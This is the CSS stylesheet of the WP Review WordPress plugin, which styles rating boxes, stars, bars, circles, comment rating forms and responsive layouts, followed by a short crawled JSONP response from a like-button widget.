* Plugin URI: https://wordpress.org/plugins/wp-review/
* Description: Create reviews! Choose from Stars, Percentages or Points for review scores. Supports Retina Display, WPMU & Unlimited Color Schemes.
* Author: MyThemesShop
* Author URI: http://mythemeshop.com/
*/
.review-wrapper {
    border: 1px solid #e7e7e7;
    margin-bottom: 1.5em;
    clear: both;
    box-sizing: border-box;
}
.review-title {
    background-color: #f6f6f6;
    border-bottom: 1px solid #e7e7e7;
    margin: 0;
    padding: 10px 15px;
}
.review-wrapper .review-list {
    margin: 0;
    list-style: none;
    padding: 0;
}
.review-wrapper .review-list li span{
margin-left: 15px;
}
.review-links {
    list-style: none;
    padding: 10px 15px 15px;
    margin: 0;
    overflow: hidden;
}
.review-links li { display: inline-block; }
.review-links:not(:last-child) a { margin-right: 10px }
.review-links li a {
    display: block;
    padding: 4px 10px;
    margin: 0 10px 0 0;
    border: 1px solid currentColor;
    border-radius: 5px;
}


.entry-content .review-wrapper li:last-child a {
    margin-right: 0;
}
.review-list li {
    border-bottom: 1px solid #e7e7e7;
    padding: 10px 15px;
    position: relative;
    list-style: none;
}
.review-list li:nth-child(even) { background-color: #fafafa }
.review-list li:last-child { border-bottom: 1px solid #e7e7e7 }
.review-summary-title { margin-bottom: 5px }
.review-desc {
    float: left;
    width: 75%;
    padding: 10px 15px;
    box-sizing: border-box;
}
.rtl .review-desc { float: right }
.review-desc p:last-child { margin-bottom: 0 }
.review-result-wrapper i {
    font-style: normal;
    font-size: 16px;
}
.review-result {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    overflow: hidden;
    white-space: nowrap;
}
.rtl .review-result {
    left: auto;
    right: 0;
}
.review-total-wrapper {
    float: right;
    margin: 0;
    margin-right: 0;
    padding-right: 0;
    position: relative;
    box-sizing: border-box;
    margin: 10px 15px;
}
.review-total-wrapper span.review-total-box {
    border-top: 0;
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
    display: block;
    font-size: 40px;
    font-weight: 700;
    text-align: right;
    margin: 0;
    padding: 35px 0 20px;
    width: 100%;
    box-sizing: border-box;
}
.circle-point span.review-total-box { height: 180px }
.review-total-wrapper span.review-total-box small {
    font-size: 12px;
    display: block;
}
.percentage-icon {
    font-size: 22px;
    position: relative;
    top: -14px;
}
.review-total-star {
    position: relative;
    margin-top: 5px;
    margin: 0 auto;
    float: right;
}
.review-star.review-total { position: relative }
.wp-review-loading-msg { display: none }
.wp-review-loading .wp-review-loading-msg { display: block }
.review-total {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 16px;
    z-index: 99;
}
.rtl .review-total {
    left: auto;
    right: 0;
}
.review-star {
    position: relative;
    margin-top: 5px;
    margin: 3px auto;
    display: inline-block;
}
.postbox .review-star {
    position: relative;
    right: auto;
    top: auto;
}
.review-list .review-star, .user-review-area .review-star, .review-total-circle .review-star, .wp-review-point-type .review-total-circle .review-star, .wp-review-percentage-type .review-total-circle .review-star {
    position: absolute;
    right: 15px;
    top: 10px;
}
 .rtl .review-list .review-star,  .rtl .user-review-area .review-star,  .rtl .review-total-circle .review-star, .rtl .wp-review-point-type .review-total-circle .review-star, .rtl .wp-review-percentage-type .review-total-circle .review-star {
    right: auto;
    left: 15px;
 }
.review-total-star .review-result { background: none !important }
.review-total-circle .review-result-wrapper { background: none !important }
/**
 * Bar & Percentage Point
 */
.circle-point .review-list li { padding: 14px 15px }
.review-point .review-result-wrapper, .review-percentage .review-result-wrapper {
    background: rgba(0,0,0,0.1);
    width: 100%;
    height: 22px;
}
.review-point .review-result-wrapper { background-color: rgba(0,0,0,0.1) }
.wp-review-point-type .review-result, .wp-review-percentage-type .review-result, .review-total-point .review-result {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 22px;
    z-index: 99;
}
.rtl .wp-review-point-type .review-result, .rtl .wp-review-percentage-type .review-result, .rtl  .review-total-point .review-result {
    left: auto;
    right: 0px;
}
.review-total-star.allowed-to-rate .review-result-wrapper { background: none }
.wp-review-point-type .review-total-point .review-result-wrapper { background: none }
.review-total-percentage.allowed-to-rate.has-not-rated-yet, .review-total-point.allowed-to-rate.has-not-rated-yet {
    float: none;
    cursor: pointer;
}
.review-percentage .review-result-wrapper, .review-point .review-result-wrapper {
    position: relative;
    width: 100%;
}
.review-percentage .review-result, .review-point .review-result { background: currentColor }
.wp-review-comment-rating.wp-review-comment-rating-point .review-result-wrapper, .wp-review-user-rating.wp-review-user-rating-point .review-result-wrapper, .wp-review-comment-rating.wp-review-comment-rating-percentage .review-result-wrapper, .wp-review-user-rating.wp-review-user-rating-percentage .review-result-wrapper { cursor: pointer }
.wp-review-user-rating.wp-review-user-rating-point.has-rated .review-result-wrapper, .wp-review-user-rating.wp-review-user-rating-percentage.has-rated .review-result-wrapper { cursor: default }
.wp-review-comment-rating.wp-review-comment-rating-point .review-result-wrapper:hover .review-result, .wp-review-user-rating.wp-review-user-rating-point .review-result-wrapper:hover .review-result, .wp-review-comment-rating.wp-review-comment-rating-percentage .review-result-wrapper:hover .review-result, .wp-review-user-rating.wp-review-user-rating-percentage .review-result-wrapper:hover .review-result {
    display: block;
    transition: none;
}
.review-point, .review-percentage {
    position: relative;
    clear: both;
}
.wp-review-your-rating {
    position: absolute;
    top: 102%;
    left: 45%;
    font-size: 12px;
    line-height: 18px;
    background: #f0f0f0;
    color: #444;
    pointer-events: none;
    z-index: 999;
    display: none;
    white-space: nowrap;
    padding: 2px 4px;
    border-radius: 0 5px 5px 5px;
}
.rtl .wp-review-your-rating {
    left: auto;
    right: 45%;
}
.review-point:hover .wp-review-your-rating, .wp-review-input-set .review-point .wp-review-your-rating, .review-percentage:hover .wp-review-your-rating, .wp-review-input-set .review-percentage .wp-review-your-rating { display: block }
.review-result-text {
    position: absolute;
    left: 4px;
    top: 0px;
    font-size: 16px;
    line-height: 22px;
    display: none;
}
.rtl .review-result-text {
    left: auto;
    right: 4px;
}
.wp-review-usercomment-rating .review-result-text, .wp-admin .review-result-text { display: block }
/**
 * Circle
 */
.review-total-circle.allowed-to-rate.has-not-rated-yet .review-result-wrapper { cursor: pointer }
.user-review-area .wp-review-user-rating-circle { float: right }
.wp-review-user-rating-circle .review-result-wrapper { text-align: right }
.wp-review-circle-rating-send-button { display: none }
.wp-review-circle-rating-send { text-decoration: underline }
.wp-review-circle-rating-send:hover { color: #444 }
.wp-review-input-set .wp-review-circle-rating-send-button {
    display: block;
    text-align: center;
}
.user-review-area .review-circle { float: right }
.wp-review-comment-rating-circle .wp-review-circle-rating-send-button { display: none !important }
.review-list .review-circle {
    float: right;
    margin-top: -4px;
}
.wp-review-circle-type .review-total-wrapper > .review-total-box { display: none }
.review-circle.review-total {
    height: 100px;
    width: 100px;
    position: static;
}
/**
 * Twenty series themes compatibilty
 */
.entry-content .review-title, #content .review-title { margin: 0 }
.entry-content .review-wrapper li { margin: 0 }
.entry-content .review-summary-title, #content .review-summary-title { margin-bottom: 5px }
#content .review-list { margin: 0 }
#content .review-desc p:last-child { margin-bottom: 0 }
/**
 * Basic styling for wp_review_display_total
 */
.review-total-only {
    padding: 3px 8px;
    background: #fff;
    display: inline-block;
}
.review-total-only .percentage-icon {
    font-size: inherit;
    top: 0;
}
.review-total-only .review-type-star {
    font-size: 12px;
    padding: 3px 6px;
}
.review-total-only .review-total-star {
    font-size: 12px;
    margin: 0;
}
.review-total-only canvas {
    width: 21px!important;
    height: auto!important;
}
.review-result-wrapper i {
    opacity: 0.50;
    filter: alpha(opacity=50);
}
.review-result-wrapper .review-result i {
    opacity: 1;
    filter: alpha(opacity=100);
}
.wp-review-box-float-left { margin-right: 20px }
.wp-review-box-float-right { margin-left: 20px }
/**
 * Users review area
 */
.user-review-area {
    border-top: 1px solid #e7e7e7;
    padding: 10px 15px;
    position: relative;
    clear: both;
    overflow: hidden;
}
.user-total-wrapper {
    float: left;
    margin: 0;
}
.rtl .user-total-wrapper { float: right }
.review-total-star.allowed-to-rate {
    float: right;
    margin: 0;
}
.rtl .review-total-star.allowed-to-rate { float: left }
.user-total-wrapper .user-review-title {
    font-weight: bold;
    margin: 0;
}
.wp-review-user-rating .review-result-wrapper span { cursor: pointer }
.wp-review-user-rating .review-result-wrapper span i { opacity: 0.2 }
.wp-review-user-rating .review-result-wrapper:hover span i { opacity: 1 }
.wp-review-user-rating .review-result-wrapper span:hover ~ span i { opacity: 0.2 }
.wp-review-user-rating .review-result-wrapper:hover .review-result { display: none }
.wp-review-user-rating.has-rated .review-result-wrapper:hover .review-result { display: block }
.wp-review-user-rating.wp-review-loading .review-result-wrapper, .wp-review-user-rating.wp-review-loading .wp-review-your-rating { display: none }
/**
 * Review in comments
 */
.wp-review-comment-field { margin-bottom: 10px }
.review-comment-field-msg { margin-right: 12px }
.review-total-star-comments {
    position: relative;
    display: inline-block;
}
.comment-text-inner { clear: both }
.wp-review-comment-rating .review-result-wrapper span { cursor: pointer }
.wp-review-comment-rating .review-result-wrapper span i { opacity: 0.2 }
.wp-review-comment-rating .review-result-wrapper:hover span i {
    opacity: 1;
    color: #FFB300;
}
.wp-review-comment-rating .review-result-wrapper span:hover ~ span i {
    opacity: 0.2;
    color: currentColor;
}
.wp-review-comment-rating .review-result-wrapper:hover .review-result { display: none }
.wp-review-feedback .review-btn {
    text-decoration: none;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: #eee;
    padding: 3px 9px;
    color: #333;
    border-radius: 4px;
}
.wp-review-feedback .review-btn.voted {
    background: #4CAF50;
    color: #fff;
}
.wp-review-feedback .review-btn.voted, .wp-review-feedback .review-btn.voted ~ a { cursor: default }
.wp-review-feedback .review-btn:hover {
    text-decoration: none;
    background: #4CAF50;
    color: #fff;
}
.wp-review-feedback .review-btn:nth-child(2) { margin-left: 5px }
.rtl .wp-review-feedback .review-btn:nth-child(2) { margin-left: auto; margin-right: 5px; }
.wp-review-feedback .review-btn:nth-child(2):hover, .wp-review-feedback .review-btn.voted:nth-child(2) {
    background-color: #F44336;
    color: #fff;
}
.wp-review-comment-title-field {

}
.wp-review-comment-title-field-input { /* margin-left: 20px; _NO__DOTCOMMA__AFTER__*/ }
.wp-review-comment-rating-circle-wrapper .review-comment-field-msg {
    vertical-align: middle;
    margin-right: 0;
}
.wp-review-comment-rating-circle-wrapper .wp-review-comment-field-inner {
    display: inline-block;
    vertical-align: middle;
}
.wp-review-comment-rating .review-result-wrapper a {
    text-decoration: none;
    border: none;
}
.wp-review-comment-rating-star .review-total-star { float: none }
.wp-review-comment-rating-circle-wrapper .wp-review-comment-field-inner { display: inline-block }
.wp-review-comment-rating-star-wrapper .wp-review-comment-field-inner { display: inline-block }
.wp-review-usercomment-rating .review-star {
    position: relative;
    top: 0;
    right: 0;
    display: inline-block;
}
.wp-review-usercomment-rating { margin-bottom: 10px }
.wp-review-comment-rating-star { display: inline-block }
form.wp-review-comment-form input, #commentform.wp-review-comment-form input {
    width: 100%;
    background: rgba(0, 0, 0, 0.035);
    border: 1px solid rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.31);
    max-width: 100%;
    height: 48px;
    font-size: 16px;
    padding-left: 2.5%;
    box-sizing: border-box;
}
.rtl form.wp-review-comment-form input, .rtl #commentform.wp-review-comment-form input {
    padding-left: auto;
    padding-right: 2.5%;
}
form.wp-review-comment-form textarea, #commentform.wp-review-comment-form textarea {
    width: 100%;
    background: rgba(0, 0, 0, 0.035);
    border: 1px solid rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.31);
    max-width: 100%;
    font-size: 16px;
    padding-left: 2.5%;
    box-sizing: border-box;
}
.rtl form.wp-review-comment-form textarea, .rtl #commentform.wp-review-comment-form textarea {
    padding-left: auto;
    padding-right: 2.5%;
}
form.wp-review-comment-form > div, #commentform.wp-review-comment-form > div {
    width: 100%;
    margin-bottom: 10px;
    float: left;
}
.rtl form.wp-review-comment-form > div, .rtl #commentform.wp-review-comment-form > div { float: right }
/**
 * Show on thumbnails
 */
.wp-review-thumbnail-wrapper { position: relative }
.wp-review-on-thumbnail {
    position: absolute;
    top: 0;
    right: 0;
    background: #fff;
    padding: 2px 4px;
}
.wp-review-on-thumbnail.review-type-star .review-total-star { margin: 0 }
.review-type-circle.latestPost-review-wrapper, .review-type-circle.wp-review-on-thumbnail {
    height: 35px;
    background: #fff;
}
.latestPost-review-wrapper .wp-review-circle-rating, .wp-review-on-thumbnail .wp-review-circle-rating { font-size: 11px !important }
.review-type-circle.review-total-only, .review-type-circle.wp-review-show-total {
    padding-top: 6px;
    height: 34px;
}
.review-type-star.latestPost-review-wrapper {
    padding: 2px 8px;
}
.widget .wp-review-show-total .review-star, .widget .wp-review-user-rating .review-star {
    position: relative;
    top: 0;
    right: 0;
}
/**
 * Animation
 */
.review-wrapper .review-result { transition: width 2s ease }
.review-wrapper.delay-animation .review-result {
    width: 0% !important;
    transition: none;
}
/**
 * Font icon
 */
@font-face {
  font-family: 'font-icons';
  src: url('../fonts/font-icons.eot');
  src: url('../fonts/font-icons.eot') format('embedded-opentype'),
       url('../fonts/font-icons.woff') format('woff'),
       url('../fonts/font-icons.ttf') format('truetype'),
       url('../fonts/font-icons.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
 
[class^="mts-icon-"]:before, [class*=" mts-icon-"]:before {
  font-family: "font-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: 2px;
}

[class*="mts-icon-loader"]:before {
  font-family: "font-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.mts-icon-star:before { content: '\e800'; }
.mts-icon-loader:before { content: '\e801'; }

.wp-review-plugin-backlink {
    display: block;
    font-size: 11px;
    margin-bottom: 1.5em;
}

#review.wp-review-box-with-backlink {
    margin-bottom: 0;
}

/*
   Spin Animation For Loader
*/
.animate-spin {
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
  display: inline-block;
}
@-webkit-keyframes spin { 
  0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
  }
  100% {
      -webkit-transform: rotate(359deg);
      transform: rotate(359deg);
  }
}
@keyframes spin { 
  0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
  }
  100% {
      -webkit-transform: rotate(359deg);
      transform: rotate(359deg);
  }
}
/*-----------------------------------------------------*/
/* Responsvie
/*-----------------------------------------------------*/
@media screen and (max-width:1040px) { 
  .review-desc { width: 71% }
}
@media screen and (max-width:860px) { 
  .review-desc { width: 66% }
}
@media screen and (max-width:470px) { 
  .review-desc {
      padding: 4%;
      width: 100%;
  }
  .review-total-wrapper {
      width: 100%;
      margin-right: 0;
  }
  .review-total-wrapper span.review-total-box {
      padding: 10px 0 20px;
      text-align: left;
      padding-left: 10px;
  }
  .rtl .review-total-wrapper span.review-total-box {
      padding: 10px 0 20px;
      text-align: right;
      padding-left: 0;
      padding-right: 10px;
  }
  .review-total-star {
      position: absolute;
      right: 20px;
      top: 5px;
  }
  .rtl .review-total-star {
      right: auto;
      left: 20px;
  }
  .user-total-wrapper { width: 96% }
  .review-total-star.allowed-to-rate {
      position: relative;
      right: auto;
      left: 0;
      float: left;
  }
  .rtl .review-total-star.allowed-to-rat e{
      right: 0;
      left: auto;
      float: right;
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.bollywoodbee.in%22%2C%22s%22%3A%22581c7e626fd08b78300f674e%22%2C%22i%22%3A%5B%22b878f12932d5%22%5D%7D&lb=lb_json
body_size: -323
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"b878f12932d5","l":0,"d":0}]})